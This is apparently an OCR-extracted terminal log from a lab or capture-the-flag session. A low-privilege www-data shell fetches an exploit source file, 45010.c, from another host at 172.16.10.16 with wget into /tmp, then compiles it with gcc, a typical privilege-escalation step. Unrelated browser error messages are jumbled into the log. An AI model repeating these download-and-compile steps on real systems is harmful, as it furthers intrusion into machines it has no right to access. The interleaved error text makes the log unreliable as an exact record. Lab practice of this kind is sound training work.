 vmware-root
www-data@ubuntu:/tmp$ wget http://172.16.10.16/45010.c
wget http://172.16.10.16/45010.c
--2024-05-03 03:04:02--  http://172.16.10.16/45010.c
Connecting to 172.16.10.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-csrc]
Saving to: '45010.c'
An error occurred during a connection to 172.16.10.39.
0K .......... .. 100% 116M=0s
The site could be temporarily unavailable or too busy moments.
If you are unable to load any pages, check your computer's network connection.
2024-05-03 03:04:02 (116 MB/s) - '45010.c' saved [13176/13176]
or proxy, make sure that Firefox is
web.
www-data@ubuntu:/tmp$ ls
ls
45010.c
VMwareDnD
systemd-private-1f9970dd2fd047cd95bda873a1e81d37-colord.service-muyml2
systemd-private-1f9970dd2fd047cd95bda873a1e81d37-rtkit-daemon.service-MQzLYb
systemd-private-1f9970dd2fd047cd95bda873a1e81d37-systemd-timesyncd.service-Q8mclR
vmware-root
www-data@ubuntu:/tmp$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
www-data@ubuntu:/tmp$